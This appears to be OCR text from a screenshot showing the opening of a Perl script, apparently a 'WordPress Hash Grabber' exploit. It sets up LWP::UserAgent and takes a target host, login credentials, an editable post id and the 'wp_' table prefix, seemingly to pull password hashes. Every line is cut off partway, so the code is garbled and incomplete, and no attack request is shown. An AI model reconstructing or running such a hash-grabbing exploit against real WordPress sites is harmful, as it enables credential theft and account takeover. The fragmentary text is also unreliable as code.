
#use warnings;
use LWP::UserAgent;
my $ua = new LWP::UserAgent;
$ua->agent("Wordpress Hash Gra
$ua->agent);
my $host = $ARGV[0]; # The pat
my $username= $ARGV[1];#userna
my $password= $ARGV[2];#passwo
my $postid= $ARGV[3];#post id 
can edit
my $pref = 'wp_'; # database p
my $hash_pass="";
#$root='
root@localhost.com
';
if (@ARGV < 4)